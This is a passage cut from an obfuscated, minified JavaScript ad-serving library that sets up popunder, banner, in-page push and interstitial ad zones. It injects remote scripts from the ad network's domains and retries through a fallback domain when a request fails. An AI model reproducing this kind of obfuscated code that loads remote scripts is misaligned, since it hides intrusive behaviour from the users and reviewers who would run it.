this.#o&&(_0x51c834=this.#o[_0x464c5e(0xe60)+_0x464c5e(0x15b4)]),_0x2cc9d9[_0x464c5e(0x7d0)]=location[_0x464c5e(0x9fe)]+'//'+_0x51c834+(_0x464c5e(0x820)+_0x464c5e(0x3b9)),void document[_0x464c5e(0x144e)][_0x464c5e(0x15f1)+'d'](_0x2cc9d9);}setTimeout(this.#Ue[_0x464c5e(0x1593)](this),0x64);}#Pe(){_0xe77cac(_0x3f4779);}#De(){const _0x409435=_0x3ac101;if(document[_0x409435(0x1602)]){let _0x327d8f=new Set([this.#ye,this.#f]);return this.#o&&_0x327d8f[_0x409435(0x15e6)](this.#o[_0x409435(0xe60)+_0x409435(0x15b4)]),_0x327d8f=Array[_0x409435(0x14e9)](_0x327d8f),this.#i[_0x409435(0x8d7)](_0x409435(0x15f4)+_0x409435(0x353),_0x327d8f),void _0x327d8f[_0x409435(0x638)](_0xa35b52=>{const _0x41c190=_0x409435,_0x309658=document[_0x41c190(0x103e)+_0x41c190(0x108d)](_0x41c190(0x139));_0x309658[_0x41c190(0xd4b)]=_0x41c190(0xbf3)+'ch',_0x309658[_0x41c190(0x7d0)]='//'+_0xa35b52,document[_0x41c190(0x1602)][_0x41c190(0x15f1)+'d'](_0x309658);});}setTimeout(this.#De[_0x409435(0x1593)](this),0x64);}[_0x3ac101(0xa9f)](){const _0x357eeb=_0x3ac101;return Array[_0x357eeb(0x14e9)](this.#Ae);}[_0x3ac101(0x11b1)](_0x387920){const _0x5a07ec=_0x3ac101,{zoneId:_0x3c187a,delay:_0x4344b7,targetElementsCssSelector:_0x3a6712,triggerOnTargetElementsClick:_0x33d7a9,targetCountries:_0x304300,triggerOnTargetCountries:_0x41e191,sub1:_0x53283f,sub2:_0x75f97a,publisherUrl:_0x592881,storeUrl:_0x2df068,c1:_0x479290,c2:_0x1c7fdb,c3:_0x41920b,pubHash:_0x48c126,pubClickId:_0x174042,pubValue:_0x11d20e,fallbackOn:_0xd1ee7d,isAutoTag:_0x46e9fd,collectiveZoneId:_0x431f2,aggressivity:_0x327089,recordPageView:_0x1d0245,linkedZoneId:_0x2e6f1c,abTest:_0x1056bc,tagVersionSuffix:_0x51b763}=_0x387920;if(!_0x3c187a)throw new Error(_0x5a07ec(0x1164)+_0x5a07ec(0x2d8)+_0x5a07ec(0x14cb)+_0x5a07ec(0x12b2));if(!_0x37f17d(_0x3c187a))throw new Error(_0x5a07ec(0x2d8)+_0x5a07ec(0xce5)+_0x5a07ec(0x95f));if(void 0x0!==_0x4344b7&&(!_0x5dff4b(_0x4344b7)||_0x4344b7<0x0))throw new Error(_0x5a07ec(0x7d1)+_0x5a07ec(0xe92)+_0x5a07ec(0x1e2)+_0x5a07ec(0xe57)+_0x5a07ec(0xeb4));if(void 0x0!==_0x3a6712){if(!_0x37f17d(_0x3a6712))throw new Error(_0x5a07ec(0x2a2)+_0x5a07ec(0xe81)+_0x5a07ec(0x1dc)+_0x5a07ec(0x1451)+'g');if(!(_0x46ca07=>{const _0x22b988=_0x5a07ec;try{document[_0x22b988(0x604)+_0x22b988(0x14f8)+'nt']()[_0x22b988(0x1cd)+_0x22b988(0x6fc)](_0x46ca07);}catch{return!0x1;}return!0x0;})(_0x3a6712))throw new Error(_0x5a07ec(0x2a2)+_0x5a07ec(0xe81)+_0x5a07ec(0x1dc)+_0x5a07ec(0x14fa)+_0x5a07ec(0x1328)+_0x5a07ec(0x6fc));if(!_0x5548cb(_0x33d7a9))throw new Error(_0x5a07ec(0x163e)+_0x5a07ec(0xc27)+_0x5a07ec(0xd0a)+_0x5a07ec(0x4ed)+_0x5a07ec(0x5b3));}if(void 0x0!==_0x304300){if(!(_0x2e078f=>{const _0x2544df=_0x5a07ec;if(!Array[_0x2544df(0x93b)](_0x2e078f))return!0x1;if(0x0===_0x2e078f[_0x2544df(0xac7)])return!0x1;for(let _0x5c7cc6=0x0;_0x5c7cc6<_0x2e078f[_0x2544df(0xac7)];_0x5c7cc6++)if(_0x2544df(0x1043)!=typeof _0x2e078f[_0x5c7cc6]||!/^[A-Z]{2}$/[_0x2544df(0xe6c)](_0x2e078f[_0x5c7cc6]))return!0x1;return!0x0;})(_0x304300))throw new Error(_0x5a07ec(0x250)+_0x5a07ec(0xf4c)+_0x5a07ec(0x13a9));if(!_0x5548cb(_0x41e191))throw new Error(_0x5a07ec(0x163e)+_0x5a07ec(0x20c)+_0x5a07ec(0x719)+_0x5a07ec(0x61a)+'n');}if(this.#ke[_0x5a07ec(0xb01)](_0x3c187a))return void this.#i[_0x5a07ec(0x819)](_0x5a07ec(0x136f)+_0x3c187a+(_0x5a07ec(0xe3c)+_0x5a07ec(0x1094)));this.#ke[_0x5a07ec(0x15e6)](_0x3c187a);const _0x13392f={};_0x13392f[_0x5a07ec(0xb0e)+_0x5a07ec(0x9bb)]=this.#xe,_0x13392f[_0x5a07ec(0x1185)]=_0x3c187a,_0x13392f[_0x5a07ec(0xf9f)+_0x5a07ec(0xfe0)]=0x64,_0x13392f[_0x5a07ec(0x15a1)]=_0x4344b7,_0x13392f[_0x5a07ec(0x2a2)+_0x5a07ec(0xe81)+_0x5a07ec(0xcea)]=_0x3a6712,_0x13392f[_0x5a07ec(0x163e)+_0x5a07ec(0xc27)+_0x5a07ec(0x1136)]=_0x33d7a9,_0x13392f[_0x5a07ec(0x250)+_0x5a07ec(0x133d)]=_0x304300,_0x13392f[_0x5a07ec(0x163e)+_0x5a07ec(0x20c)+_0x5a07ec(0x1371)]=_0x41e191,_0x13392f[_0x5a07ec(0xe60)+_0x5a07ec(0x15b4)]=this.#f,_0x13392f[_0x5a07ec(0x6d7)+_0x5a07ec(0x154a)]=this.#o,_0x13392f[_0x5a07ec(0x5ee)+_0x5a07ec(0x927)]=this.#C,_0x13392f[_0x5a07ec(0xfe7)]=_0x53283f,_0x13392f[_0x5a07ec(0x1104)]=_0x75f97a,_0x13392f[_0x5a07ec(0x84c)+'rl']=_0x592881,_0x13392f[_0x5a07ec(0x4a7)]=_0x2df068,_0x13392f['c1']=_0x479290,_0x13392f['c2']=_0x1c7fdb,_0x13392f['c3']=_0x41920b,_0x13392f[_0x5a07ec(0x22e)]=_0x48c126,_0x13392f[_0x5a07ec(0xd0e)]=_0x174042,_0x13392f[_0x5a07ec(0x349)]=_0x11d20e,_0x13392f[_0x5a07ec(0x1b6)]=_0xd1ee7d,_0x13392f[_0x5a07ec(0x523)]=_0x46e9fd,_0x13392f[_0x5a07ec(0x961)+_0x5a07ec(0x164a)]=_0x431f2,_0x13392f[_0x5a07ec(0xc50)+'ty']=_0x327089,_0x13392f[_0x5a07ec(0x13f6)+_0x5a07ec(0xfb5)]=_0x1d0245,_0x13392f[_0x5a07ec(0x10c2)+'Id']=_0x2e6f1c,_0x13392f[_0x5a07ec(0x4e7)]=_0x1056bc,_0x13392f[_0x5a07ec(0x7e2)+_0x5a07ec(0xbeb)]=_0x51b763;const _0x20116a=_0x13392f;if(this.#Le[_0x5a07ec(0x723)])return _0x20116a[_0x5a07ec(0xfcf)+_0x5a07ec(0x385)+_0x5a07ec(0x449)]=!0x0,void new this.#Le[(_0x5a07ec(0x723))](_0x20116a);if(this.#we[_0x5a07ec(0x121e)]||this.#Ee){if(window[_0x5a07ec(0x723)])return this.#Ae[_0x5a07ec(0x15e6)](_0x20116a[_0x5a07ec(0x1185)]),void new PopUnder(_0x20116a);const _0x515561=setInterval(()=>{const _0x26b0f9=_0x5a07ec;window[_0x26b0f9(0x723)]&&(this.#Ae[_0x26b0f9(0x15e6)](_0x20116a[_0x26b0f9(0x1185)]),new PopUnder(_0x20116a),clearInterval(_0x515561));},0x64);}else{this.#i[_0x5a07ec(0x8d7)](_0x5a07ec(0x6c2)+_0x5a07ec(0xb59)+_0x5a07ec(0xd61)),this.#Ee=!0x0;const _0x20f042=document[_0x5a07ec(0x103e)+_0x5a07ec(0x108d)](_0x5a07ec(0xee6));_0x20f042[_0x5a07ec(0x1302)]=_0x5a07ec(0x60d)+_0x5a07ec(0xb0f),_0x20f042[_0x5a07ec(0xcdd)]=location[_0x5a07ec(0x9fe)]+'//'+this.#ye+(_0x5a07ec(0x1d8)+_0x5a07ec(0x9f1)),_0x20f042[_0x5a07ec(0x1383)]=()=>{const _0xc1e3f4=_0x5a07ec;this.#we[_0xc1e3f4(0x121e)]=!0x0,this.#Ee=!0x1,_0x46e9fd?this.#Ae[_0xc1e3f4(0x15e6)](_0x431f2):this.#Ae[_0xc1e3f4(0x15e6)](_0x20116a[_0xc1e3f4(0x1185)]),new PopUnder(_0x20116a);},_0x20f042[_0x5a07ec(0x427)]=()=>{const _0x33862f=_0x5a07ec;this.#we[_0x33862f(0x121e)]=!0x1,this.#Ee=!0x1,this.#i[_0x33862f(0x819)](_0x33862f(0x2d7)+_0x33862f(0x1402)+_0x20f042[_0x33862f(0xcdd)]);},document[_0x5a07ec(0x1602)][_0x5a07ec(0x15f1)+'d'](_0x20f042);}}[_0x3ac101(0xdd1)+_0x3ac101(0xa59)](_0x343567){const _0x26c027=_0x3ac101;if(this.#we[_0x26c027(0x964)])return void this.#i[_0x26c027(0x819)](_0x26c027(0x993)+_0x26c027(0x2b0)+_0x26c027(0xe43)+_0x26c027(0x15f5));this.#we[_0x26c027(0x964)]=!0x0;const {zoneId:_0xd09ee9,delay:_0x489a49,maxAds:_0x4e669d,renderPosDesktop:_0x3cb886,renderPosMobile:_0x19cd5d,offsetTop:_0xa91fef,sub1:_0x3dcad6,isAutoTag:_0x370ff8,collectiveZoneId:_0x455dfc,linkedZoneId:_0x39856b,aggressivity:_0x4e9493,recordPageView:_0x2b0376,abTest:_0x1a40b1,tagVersionSuffix:_0x116a1b}=_0x343567;let {refreshRate:_0x3ae74b}=_0x343567;if(!_0xd09ee9)throw new Error(_0x26c027(0x1164)+_0x26c027(0x2d8)+_0x26c027(0x14cb)+_0x26c027(0x12b2));if(!_0x37f17d(_0xd09ee9))throw new Error(_0x26c027(0x2d8)+_0x26c027(0xce5)+_0x26c027(0x95f));if(void 0x0!==_0x3ae74b&&(!_0x5dff4b(_0x3ae74b)||_0x3ae74b<0x0))throw new Error(_0x26c027(0x14e4)+_0x26c027(0x59c)+_0x26c027(0x905)+_0x26c027(0x10a)+_0x26c027(0x950));if(void 0x0!==_0x489a49&&(!_0x5dff4b(_0x489a49)||_0x489a49<0x0))throw new Error(_0x26c027(0x7d1)+_0x26c027(0xe92)+_0x26c027(0x1e2)+_0x26c027(0xe57)+_0x26c027(0xeb4));if(void 0x0!==_0x4e669d&&(!_0x5dff4b(_0x4e669d)||_0x4e669d<0x1))throw new Error(_0x26c027(0x59e)+_0x26c027(0x1050)+_0x26c027(0xf83)+_0x26c027(0x6de)+_0x26c027(0x81e));if(void 0x0!==_0x3cb886&&!_0xba5ff5(_0x3cb886))throw new Error(_0x26c027(0xa4d)+_0x26c027(0x1514)+_0x26c027(0x15d));if(void 0x0!==_0x19cd5d&&!_0xba5ff5(_0x19cd5d))throw new Error(_0x26c027(0x1268)+_0x26c027(0x705)+_0x26c027(0x13a9));if(void 0x0!==_0xa91fef&&(!_0x5dff4b(_0xa91fef)||_0xa91fef<0x0))throw new Error(_0x26c027(0x1c4)+_0x26c027(0x286)+_0x26c027(0x831)+_0x26c027(0x802)+_0x26c027(0x11d4));this.#i[_0x26c027(0x8d7)](_0x26c027(0xc87)+_0x26c027(0xb90)+_0x26c027(0x10ef)),_0x370ff8?this.#Ae[_0x26c027(0x15e6)](_0x455dfc):this.#Ae[_0x26c027(0x15e6)](_0xd09ee9),void 0x0!==_0x3ae74b&&_0x3ae74b>0x0&&_0x3ae74b<0xa&&(_0x3ae74b<0x5?_0x3ae74b*=0x3c:_0x3ae74b=0x1e),this.#i[_0x26c027(0x8d7)](_0x26c027(0x722)+_0x26c027(0x33a),_0x3ae74b);const _0x45151f={};_0x45151f[_0x26c027(0x1185)]=_0xd09ee9,_0x45151f[_0x26c027(0x14e4)+'e']=_0x3ae74b??0x3c,_0x45151f[_0x26c027(0x15a1)]=_0x489a49??0x0,_0x45151f[_0x26c027(0x6e5)]=_0x4e669d??0x1,_0x45151f[_0x26c027(0xa4d)+_0x26c027(0xa1d)]=_0x3cb886??_0x26c027(0x78d),_0x45151f[_0x26c027(0x1268)+_0x26c027(0xc8a)]=_0x19cd5d??_0x26c027(0x78d),_0x45151f[_0x26c027(0x111e)]=_0xa91fef??0x0,_0x45151f[_0x26c027(0xfe7)]=_0x3dcad6,_0x45151f[_0x26c027(0x523)]=_0x370ff8,_0x45151f[_0x26c027(0x961)+_0x26c027(0x164a)]=_0x455dfc,_0x45151f[_0x26c027(0x10c2)+'Id']=_0x39856b,_0x45151f[_0x26c027(0xc50)+'ty']=_0x4e9493,_0x45151f[_0x26c027(0x13f6)+_0x26c027(0xfb5)]=_0x2b0376,_0x45151f[_0x26c027(0x4e7)]=_0x1a40b1,_0x45151f[_0x26c027(0x7e2)+_0x26c027(0xbeb)]=_0x116a1b,_0x45151f[_0x26c027(0xe60)+_0x26c027(0x15b4)]=this.#f,_0x45151f[_0x26c027(0x6d7)+_0x26c027(0x154a)]=this.#o,_0x45151f[_0x26c027(0xb0e)+_0x26c027(0x9bb)]=this.#xe,_0x45151f[_0x26c027(0xfcf)+_0x26c027(0x385)+_0x26c027(0x449)]=!0x1,_0x45151f[_0x26c027(0x5ee)+_0x26c027(0x927)]=this.#C;const _0x39877a=_0x45151f;if(this.#Le[_0x26c027(0x8e3)])return _0x39877a[_0x26c027(0xfcf)+_0x26c027(0x385)+_0x26c027(0x449)]=!0x0,void new this.#Le[(_0x26c027(0x8e3))](_0x39877a);if(window[_0x26c027(0x8e3)])new window[(_0x26c027(0x8e3))](_0x39877a);else{const _0x402aa3=document[_0x26c027(0x103e)+_0x26c027(0x108d)](_0x26c027(0xee6));_0x402aa3[_0x26c027(0x1302)]=_0x26c027(0x60d)+_0x26c027(0xb0f),_0x402aa3[_0x26c027(0xcdd)]=window[_0x26c027(0x12ab)][_0x26c027(0x9fe)]+'//'+this.#ye+(_0x26c027(0x14fe)+_0x26c027(0xe4b)+'s'),_0x402aa3[_0x26c027(0x14d0)+'te'](_0x26c027(0xf2e),'1'),_0x402aa3[_0x26c027(0x1383)]=()=>{const _0x4e0f34=_0x26c027;new window[(_0x4e0f34(0x8e3))](_0x39877a);},_0x402aa3[_0x26c027(0x427)]=()=>{const _0x49ab36=_0x26c027;this.#i[_0x49ab36(0x819)](_0x49ab36(0x2d7)+_0x49ab36(0x1402)+_0x402aa3[_0x49ab36(0xcdd)]);},document[_0x26c027(0x1602)][_0x26c027(0x15f1)+'d'](_0x402aa3);}}[_0x3ac101(0x962)](_0x358fd2){const _0x373223=_0x3ac101,{zoneId:_0x26279a,width:_0x4a2b01,height:_0x54abed,renderIn:_0x1bf201,sub1:_0x2b035c,currentScript:_0x2d89e4}=_0x358fd2;if(!_0x26279a)throw new Error(_0x373223(0x1164)+_0x373223(0x2d8)+_0x373223(0x14cb)+_0x373223(0x12b2));if(!_0x37f17d(_0x26279a))throw new Error(_0x373223(0x2d8)+_0x373223(0xce5)+_0x373223(0x95f));if(void 0x0!==_0x4a2b01&&!_0x5dff4b(_0x4a2b01))throw new Error(_0x373223(0xad3)+_0x373223(0xefa)+_0x373223(0x1013));if(void 0x0!==_0x54abed&&!_0x5dff4b(_0x54abed))throw new Error(_0x373223(0x112e)+_0x373223(0x9f2)+_0x373223(0x7a4)+'r');let _0x26140a;this.#i[_0x373223(0x8d7)](_0x373223(0x1548)+_0x373223(0x113d)+'ge',_0x26279a),_0x1bf201||(document[_0x373223(0x469)+_0x373223(0x4eb)]&&document[_0x373223(0x469)+_0x373223(0x4eb)][_0x373223(0xa27)+_0x373223(0x108d)]&&(_0x26140a=document[_0x373223(0x469)+_0x373223(0x4eb)][_0x373223(0xa27)+_0x373223(0x108d)]),_0x2d89e4&&(_0x26140a=_0x2d89e4[_0x373223(0xa27)+_0x373223(0x108d)]));const _0x4d1a04={};_0x4d1a04[_0x373223(0x1185)]=_0x26279a,_0x4d1a04[_0x373223(0xfe5)]=_0x4a2b01,_0x4d1a04[_0x373223(0x15db)]=_0x54abed,_0x4d1a04[_0x373223(0x158d)]=_0x1bf201,_0x4d1a04[_0x373223(0xf9b)+_0x373223(0x351)]=_0x26140a,_0x4d1a04[_0x373223(0xfe7)]=_0x2b035c,_0x4d1a04[_0x373223(0xb0e)+_0x373223(0x9bb)]=this.#xe,_0x4d1a04[_0x373223(0x5ee)+_0x373223(0x927)]=this.#C,_0x4d1a04[_0x373223(0x6d7)+_0x373223(0x154a)]=this.#o;const _0x1dbd4c=_0x4d1a04;if(this.#Le[_0x373223(0xcbf)])new this.#Le[(_0x373223(0xcbf))](_0x1dbd4c);else{if(this.#we[_0x373223(0x2c6)]||this.#Ce){if(window[_0x373223(0xcbf)])return this.#Ae[_0x373223(0x15e6)](_0x1dbd4c[_0x373223(0x1185)]),void new Banner(_0x1dbd4c);const _0x436c34=setInterval(()=>{const _0x4862f9=_0x373223;window[_0x4862f9(0xcbf)]&&(this.#Ae[_0x4862f9(0x15e6)](_0x1dbd4c[_0x4862f9(0x1185)]),new Banner(_0x1dbd4c),clearInterval(_0x436c34));},0x64);}else{this.#Ce=!0x0;const _0x2feba1=document[_0x373223(0x103e)+_0x373223(0x108d)](_0x373223(0xee6));_0x2feba1[_0x373223(0x1302)]=_0x373223(0x60d)+_0x373223(0xb0f),_0x2feba1[_0x373223(0xcdd)]=location[_0x373223(0x9fe)]+'//'+this.#ye+(_0x373223(0xe8e)+_0x373223(0x6af)),_0x2feba1[_0x373223(0x1383)]=()=>{const _0x3baf57=_0x373223;this.#we[_0x3baf57(0x2c6)]=!0x0,this.#Ce=!0x1,this.#Ae[_0x3baf57(0x15e6)](_0x1dbd4c[_0x3baf57(0x1185)]),new Banner(_0x1dbd4c);},_0x2feba1[_0x373223(0x427)]=()=>{const _0x50c624=_0x373223;this.#we[_0x50c624(0x2c6)]=!0x1,this.#Ce=!0x1,this.#i[_0x50c624(0x819)](_0x50c624(0x2d7)+_0x50c624(0x1402)+_0x2feba1[_0x50c624(0xcdd)]);},_0x2feba1[_0x373223(0x14d0)+'te'](_0x373223(0x14fd),_0x373223(0x29d)),_0x2feba1[_0x373223(0x14d0)+'te'](_0x373223(0x8d1),'1'),document[_0x373223(0x1602)][_0x373223(0x15f1)+'d'](_0x2feba1);}}}[_0x3ac101(0x283)+_0x3ac101(0x7a9)](_0x3a9a30){const _0x752e=_0x3ac101;if(this.#we[_0x752e(0x14c9)+'al'])return void this.#i[_0x752e(0x819)](_0x752e(0x14c9)+_0x752e(0x57d)+_0x752e(0xe43)+_0x752e(0x15f5));this.#we[_0x752e(0x14c9)+'al']=!0x0;const {zoneId:_0x512a6c,sub1:_0x3b26e8,isAutoTag:_0x2cf82a,collectiveZoneId:_0xcb84ff,linkedZoneId:_0x281691,aggressivity:_0x2d5073,recordPageView:_0x1dc967,abTest:_0x43622f,tagVersionSuffix:_0x146f71}=_0x3a9a30;if(!_0x512a6c)throw new Error(_0x752e(0x1164)+_0x752e(0x2d8)+_0x752e(0x14cb)+_0x752e(0x12b2));if(!_0x37f17d(_0x512a6c))throw new Error(_0x752e(0x2d8)+_0x752e(0xce5)+_0x752e(0x95f));this.#i[_0x752e(0x8d7)](_0x752e(0xc87)+_0x752e(0xa1b)+_0x752e(0x10ef));const _0x5e73b3={};_0x5e73b3[_0x752e(0x1185)]=_0x512a6c,_0x5e73b3[_0x752e(0xfe7)]=_0x3b26e8,_0x5e73b3[_0x752e(0x523)]=_0x2cf82a,_0x5e73b3[_0x752e(0x961)+_0x752e(0x164a)]=_0xcb84ff,_0x5e73b3[_0x752e(0x10c2)+'Id']=_0x281691,_0x5e73b3[_0x752e(0xc50)+'ty']=_0x2d5073,_0x5e73b3[_0x752e(0x13f6)+_0x752e(0xfb5)]=_0x1dc967,_0x5e73b3[_0x752e(0x4e7)]=_0x43622f,_0x5e73b3[_0x752e(0x7e2)+_0x752e(0xbeb)]=_0x146f71,_0x5e73b3[_0x752e(0xb0e)+_0x752e(0x9bb)]=this.#xe,_0x5e73b3[_0x752e(0xe60)+_0x752e(0x15b4)]=this.#f,_0x5e73b3[_0x752e(0x6d7)+_0x752e(0x154a)]=this.#o,_0x5e73b3[_0x752e(0x5ee)+_0x752e(0x927)]=this.#C,_0x5e73b3[_0x752e(0xfcf)+_0x752e(0x385)+_0x752e(0x449)]=!0x1;const _0x396965=_0x5e73b3;if(this.#Ae[_0x752e(0x15e6)](_0x512a6c),this.#Le[_0x752e(0x16a3)+'al'])return _0x396965[_0x752e(0xfcf)+_0x752e(0x385)+_0x752e(0x449)]=!0x0,void new this.#Le[(_0x752e(0x16a3))+'al'](_0x396965);if(window[_0x752e(0x16a3)+'al'])new Interstitial(_0x396965);else{const _0xab81fa=document[_0x752e(0x103e)+_0x752e(0x108d)](_0x752e(0xee6));_0xab81fa[_0x752e(0x1302)]=_0x752e(0x60d)+_0x752e(0xb0f),_0xab81fa[_0x752e(0xcdd)]=location[_0x752e(0x9fe)]+'//'+this.#ye+(_0x752e(0x14fe)+_0x752e(0xa1b)+_0x752e(0x328)),_0xab81fa[_0x752e(0x14d0)+'te'](_0x752e(0x8d1),'1'),_0xab81fa[_0x752e(0x1383)]=()=>{new Interstitial(_0x396965);},_0xab81fa[_0x752e(0x427)]=()=>{const _0x4af5ef=_0x752e;this.#i[_0x4af5ef(0x819)](_0x4af5ef(0x2d7)+_0x4af5ef(0x1402)+_0xab81fa[_0x4af5ef(0xcdd)]);},document[_0x752e(0x1602)][_0x752e(0x15f1)+'d'](_0xab81fa);}}async #Me(_0xee4574,_0x27bd6c=!0x0){const _0x426acc=_0x3ac101;this.#i[_0x426acc(0x8d7)](_0x426acc(0xb5a)+_0x426acc(0x135c)+_0x426acc(0x4b2));let _0x274147=window[_0x426acc(0x12ab)][_0x426acc(0x9fe)]+'//'+this.#f+(_0x426acc(0x179)+'hp');if(this[_0x426acc(0xfb0)]()){const _0x4857bc='/'+_0x290453(_0x426acc(0x387)+_0x426acc(0x12bf));_0x274147=window[_0x426acc(0x12ab)][_0x426acc(0x9fe)]+'//'+this.#o[_0x426acc(0xe60)+_0x426acc(0x15b4)]+_0x4857bc;}_0x274147+=_0x426acc(0x1446)+_0xee4574,_0x274147+=_0x426acc(0x6dc)+this.#T;const _0x55fe12=await this[_0x426acc(0xe0e)+_0x426acc(0xbfe)]();let _0x3e9a76;_0x55fe12&&(_0x274147+=_0x55fe12),this[_0x426acc(0xfb0)]()&&(_0x274147+=_0x426acc(0x1684),_0x274147+=_0x426acc(0xadd),_0x274147=_0x3cdb3b(_0x274147)),this.#i[_0x426acc(0x8d7)](_0x426acc(0x961)+_0x426acc(0x1299)+_0x426acc(0x3bc),_0x274147);try{_0x3e9a76=await fetch(_0x274147);}catch(_0x229540){return this.#i[_0x426acc(0x819)](_0x229540),this.#o&&_0x27bd6c?(this.#i[_0x426acc(0x8d7)](_0x426acc(0x961)+_0x426acc(0x1299)+_0x426acc(0x534)+_0x426acc(0x13bd)+_0x426acc(0xecb)+_0x426acc(0x8a9)),this[_0x426acc(0x161f)+_0x426acc(0x1343)](),this.#Me(_0xee4574,!0x1)):null;}return 0xc8!==_0x3e9a76[_0x426acc(0x3c4)]?null:(_0x3e9a76=await _0x3e9a76[_0x426acc(0x1529)](),_0x3a1afe(_0x3e9a76));}async[_0x3ac101(0x1066)](_0x2ae250){const _0x3b536d=_0x3ac101;if(this.#we[_0x3b536d(0x6ef)])return void this.#i[_0x3b536d(0x819)](_0x3b536d(0x138f)+_0x3b536d(0x135f)+_0x3b536d(0x87a)+_0x3b536d(0x114a));this.#we[_0x3b536d(0x6ef)]=!0x0;const _0x1cb402=_0x2ae250[_0x3b536d(0x1185)];if(!_0x1cb402)throw new Error(_0x3b536d(0x1164)+_0x3b536d(0x2d8)+_0x3b536d(0x14cb)+_0x3b536d(0x12b2));if(!_0x37f17d(_0x1cb402))throw new Error(_0x3b536d(0x2d8)+_0x3b536d(0xce5)+_0x3b536d(0x95f));const _0x2817d8=await this.#Me(_0x1cb402);if(!_0x2817d8)return void this.#i[_0x3b536d(0x819)](_0x3b536d(0xce3)+_0x3b536d(0xb5a)+_0x3b536d(0x135c)+_0x3b536d(0x51d)+_0x3b536d(0x45d)+_0x1cb402);if(this.#i[_0x3b536d(0x8d7)](_0x3b536d(0x961)+_0x3b536d(0x1299)+_0x3b536d(0xa8d),_0x2817d8),!_0x2817d8[_0x3b536d(0xf9c)+'st']){this.#i[_0x3b536d(0x8d7)](_0x3b536d(0x14d2)+_0x3b536d(0x6f0)+_0x3b536d(0x144)+_0x3b536d(0x1692));const _0x18055d=_0x2817d8[_0x3b536d(0x164)+_0x3b536d(0x2e8)];let _0x1404f1=!0x0;for(const _0x19c5f4 in _0x18055d){switch(_0x19c5f4){case _0x3b536d(0x5da):case _0x3b536d(0x121e):this[_0x3b536d(0x11b1)]({'zoneId':_0x18055d[_0x19c5f4][_0x3b536d(0x1185)][_0x3b536d(0x510)](),'targetElementsCssSelector':_0x18055d[_0x19c5f4][_0x3b536d(0x1363)+'st'],'triggerOnTargetElementsClick':_0x3b536d(0xa35)===_0x18055d[_0x19c5f4][_0x3b536d(0x136e)+_0x3b536d(0xeeb)],'targetCountries':_0x18055d[_0x19c5f4][_0x3b536d(0x141e)+'st'],'triggerOnTargetCountries':_0x3b536d(0xa35)===_0x18055d[_0x19c5f4][_0x3b536d(0x3d6)+_0x3b536d(0xeeb)],'isAutoTag':!0x0,'collectiveZoneId':_0x1cb402,'aggressivity':_0x2817d8[_0x3b536d(0xc50)+'ty'],'abTest':_0x2817d8[_0x3b536d(0xdc7)],'recordPageView':_0x1404f1,'tagVersionSuffix':_0x2ae250[_0x3b536d(0x7e2)+_0x3b536d(0xbeb)]});break;case _0x3b536d(0x14c9)+'al':this[_0x3b536d(0x283)+_0x3b536d(0x7a9)]({'zoneId':_0x18055d[_0x19c5f4][_0x3b536d(0x1185)][_0x3b536d(0x510)](),'isAutoTag':!0x0,'collectiveZoneId':_0x1cb402,'aggressivity':_0x2817d8[_0x3b536d(0xc50)+'ty'],'abTest':_0x2817d8[_0x3b536d(0xdc7)],'recordPageView':_0x1404f1,'tagVersionSuffix':_0x2ae250[_0x3b536d(0x7e2)+_0x3b536d(0xbeb)]});break;case _0x3b536d(0x262):this[_0x3b536d(0xdd1)+_0x3b536d(0xa59)]({'zoneId':_0x18055d[_0x19c5f4][_0x3b536d(0x1185)][_0x3b536d(0x510)](),'refreshRate':_0x18055d[_0x19c5f4]['rr'],'delay':_0x18055d[_0x19c5f4]['d'],'maxAds':_0x18055d[_0x19c5f4][_0x3b536d(0x50e)],'renderPosDesktop':_0x18055d[_0x19c5f4][_0x3b536d(0x1273)+_0x3b536d(0xce1)],'renderPosMobile':_0x18055d[_0x19c5f4][_0x3b536d(0x1273)+_0x3b536d(0x1087)],'offsetTop':_0x18055d[_0x19c5f4][_0x3b536d(0x14de)],'isAutoTag':!0x0,'collectiveZoneId':_0x1cb402,'aggressivity':_0x2817d8[_0x3b536d(0xc50)+'ty'],'abTest':_0x2817d8[_0x3b536d(0xdc7)],'recordPageView':_0x1404f1,'tagVersionSuffix':_0x2ae250[_0x3b536d(0x7e2)+_0x3b536d(0xbeb)]});break;default:this.#i[_0x3b536d(0x819)](_0x3b536d(0x3e9)+_0x3b536d(0x15c9)+_0x3b536d(0x12cc)+_0x3b536d(0xde1)+_0x3b536d(0xb28)+_0x3b536d(0x257)+_0x3b536d(0x1018)+_0x3b536d(0x105a)+_0x19c5f4+_0x3b536d(0x3b6)+_0x1cb402);}_0x1404f1=!0x1;}return;}this.#i[_0x3b536d(0x8d7)](_0x3b536d(0x14d2)+_0x3b536d(0xa16)+_0x3b536d(0x92d)+_0x3b536d(0xb6d)+_0x3b536d(0x227));const _0x48a5d8={};_0x48a5d8[_0x3b536d(0xb0e)+_0x3b536d(0x9bb)]=this.#xe,_0x48a5d8[_0x3b536d(0x961)+_0x3b536d(0x302)]=_0x2817d8,_0x48a5d8[_0x3b536d(0xe60)+_0x3b536d(0x15b4)]=this.#f,_0x48a5d8[_0x3b536d(0x6d7)+_0x3b536d(0x154a)]=this.#o,_0x48a5d8[_0x3b536d(0x123a)+_0x3b536d(0xe84)]=this.#b,_0x48a5d8[_0x3b536d(0x7e2)+_0x3b536d(0xbeb)]=_0x2ae250[_0x3b536d(0x7e2)+_0x3b536d(0xbeb)],_0x48a5d8[_0x3b536d(0xfcf)+_0x3b536d(0x385)+_0x3b536d(0x449)]=!0x1,_0x48a5d8[_0x3b536d(0x5ee)+_0x3b536d(0x927)]=this.#C;const _0x517dfe=_0x48a5d8;if(this.#Le[_0x3b536d(0xafe)+_0x3b536d(0xe97)])return this.#Ae[_0x3b536d(0x15e6)](_0x1cb402),_0x517dfe[_0x3b536d(0xfcf)+_0x3b536d(0x385)+_0x3b536d(0x449)]=!0x0,void new this.#Le[(_0x3b536d(0xafe))+(_0x3b536d(0xe97))](_0x517dfe);this.#i[_0x3b536d(0x8d7)](_0x3b536d(0x8dd)+_0x3b536d(0x1023)+_0x3b536d(0x12db)+_0x3b536d(0x165e));const _0x276355=document[_0x3b536d(0x103e)+_0x3b536d(0x108d)](_0x3b536d(0xee6));_0x276355[_0x3b536d(0x1302)]=_0x3b536d(0x60d)+_0x3b536d(0xb0f),_0x276355[_0x3b536d(0xcdd)]=location[_0x3b536d(0x9fe)]+'//'+this.#ye+(_0x3b536d(0x1207)+_0x3b536d(0x376)),_0x276355[_0x3b536d(0x1383)]=()=>{const _0x12ebd0=_0x3b536d;this.#Ae[_0x12ebd0(0x15e6)](_0x1cb402),new 